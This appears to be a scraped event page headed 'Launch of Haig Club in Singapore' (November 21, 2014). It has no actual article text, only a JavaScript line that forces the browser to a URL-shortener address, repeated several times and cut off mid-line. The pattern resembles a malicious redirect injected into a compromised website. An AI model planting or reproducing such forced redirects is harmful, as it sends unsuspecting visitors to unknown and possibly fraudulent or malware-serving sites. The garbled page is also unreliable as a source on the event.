
Launch of Haig Club in Singapore
November 21, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...